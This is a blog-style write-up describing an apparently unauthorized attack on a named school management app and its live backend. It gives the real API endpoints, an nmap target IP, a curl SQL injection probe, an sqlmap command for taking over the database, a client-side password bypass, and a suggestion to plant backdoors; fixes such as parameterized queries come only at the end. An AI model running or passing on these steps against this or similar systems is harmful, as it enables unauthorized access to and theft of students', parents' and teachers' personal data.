How to own school management app in 3 easy steps (-ish).
Story of a badly compiled APK and unsanitized query input, priveledge escalation -ish. (You like app vulnerabilities, don't you)
Disclaimer: Do as I say not as I do. (aka don't repeat this & educational purpose only)
Step 1: Reconnaissance
As with any pentesting project, recon or reconnaissance is the first step to gaining more information about the target. Currently, we just know about APK files; the next step would be analysis. Types of software analysis include dynamic analysis and static analysis.Dynamic examines applications by executing code.
Static examines applications by reading code without execution.
Sample Dschool APK
Here SHA256: 462b159903df4d704e2ccf5b8824372aee365e2cb01693472a9b15e554682669Simple analysis
Basically, we would try to understand the layout of the application as an end user. Layout diagram:
APK decompilation
.apk files are zip files. Most of the time, we can't unzip it because it doesn't return source code. Or is it? Most APK decompilers split output into two categories: Resources/Assets and Sources.The APK decompiler used in this project is jadx.
The sources folder contains the library and source code that the Android runtime will use.
resources/assets folder contain media like images, fonts, etc.
In this APK file, the sources folder contains Java files as usual.
sources folder also includes org.nativescript library folder, which can be found in APKs compiled by Nativescript written with JavaScript.
The resources folder contains images and fonts, and JavaScript files?
In the app's folder, inside /resources/assets/ does include `tns_module` folder signaling that the JavaScript code could be the full source code for the APK file.
API extraction
API, or Application Programming Interface. Which is just requesting data from the URL.As from the layout earlier. Most of the process require searching for data online using an API.
Searching for URLs is quite easy using regex: /https?:///gm (recommend listing the whole line)
Notable folder in app directory
- findschool
- finduser
- home
API pseudocode explanation
*Pseudocode with Python syntax highlighting, not real Python code*findschool.js
school_name = input()
school_name = urlencode(school_name)
url = "http://www.thaidigitalschool.com/ios/findSchoolData2.php?school_name=" + school_name
school_id = json.parse(get(url)).school.schoolid
finduser.js
role = home.getrole() # S: student P: parent T: teacher O: operator
ssn = input()
if role = "s" or "p":
url = "http://www.thaidigitalschool.com/school_service2/get_catstudent3.php?servername="+ school_id + "&sdno=" + ssn
else:
url = "http://thaidigitalschool.com/ios/findteacherData2.php?servername="+ school_id + "&sdno=" + ssn
user_id = json.parse(get(url)).school.sdno
home.js
webview("http://www.thaidigitalschool.com/ios/dschool_re.php?mobile_id=null" + "&app=" + role + "&user_id=" + user_id + "&school_id=" + school_id + "&change_stat=1") # There's lat/long data, we don't need that
Nice! We found the source code, now what?
Wait, you can edit role?
Yeah, meaning you can be an operator / teacher without any user. Although, you can't do much without user. We can do something a bit more.Network mapping
The most popular tool for network mapping or port scanning is nmap. For example, we will scan 43.229.78.173Nmap scan will output 4 ports:
Shodan result.
Step 2: Exploitation
As foreshadowed in 1 paragraph, there's a SQL injection vulnerability. Which is from unsanitized / unescaped input.Simple SQL injection test, see if database error output
curl -k "http://www.thaidigitalschool.com/school_service2/get_catstudent3.php?servername=7777777777&sdno=1'"
<br />
<b>Warning</b>: mysql_num_rows() expects parameter 1 to be resource, boolean given in
<b>C:\Apache24\htdocs\school_service2\get_catstudent3b.php</b> on line <b>36</b><br />
<br />
<b>Warning</b>: mysql_fetch_array expects parameter 1 to be resource, boolean given in
<b>C:\Apache24\htdocs\school_service2\get_catstudent3b.php</b> on line <b>43</b><br />
{"no":true,"school":[]}
It does! Meaning we can get all database output, takeover databases, or even remote code execution.
Takeover time!
We'll use a command-line tool called "sqlmap" to find any interesting data.
sqlmap -u "http://www.thaidigitalschool.com/school_service2/get_catstudent3.php?servername=7777777777&sdno=1" -p sdno
Don't spam the server with requests, though, the server isn't that strong.
What does it have?
Sensitive data (read access):Sensitive data (write access):
Password bypass
We can get into any user page. However, There's a password preventing us from going to the main page. Let's look at part of password validation source code:
$.ajax({
type: "POST",
url: 'login_check.php',
data: {userid: var_user_id, gcm_regid: var_gcm_regid, school_id: var_school_id, type: var_type, password: var_password},
success: function(data){
console.log(data);
if(data==1){
window.location.href = '../main.php'
}else{
$("#clear").click();
Swal.fire('รหัส PIN ไม่ถูกต้อง');
}
}
})
Huh, it seems like if the password is correct, it would just go to the next URL changing from
123.45.67.89:80/dschool_app_v2020/dschool_app_login/index.php
to
123.45.67.89:80/dschool_app_v2020/main.php
Step 3: Post-exploitation?
Maybe edit website source code, add backdoor etc.But most importantly, why are we doing all of this?
Why are we doing this?
Now that we have all the data, what are you going to do with it?Personally, I just did this for fun. I don't have any ill-intent. I just want to try to break software.
Step -1: How to fix it
You can't really do anything about the APK anyway since it's been released. But we can still fix the backend.Input sanitization
The problem we're facing is SQL Injection. We can use the parameterized query example in PHP:Using mysqli
$result = $db->execute_query('SELECT * FROM employees WHERE name = ?', [$name]);
while ($row = $result->fetch_assoc()) {
// Do something with $row
}
Stackoverflow threads about this problem.Login redesign
By redesign, I mean logic.Normally, this is how most login works:

This is what the app is doing:

Optional: Web application firewall
Probably cost money for lots of server, just fix first 2.PS: If the app developers are reading this, don't stop making new software.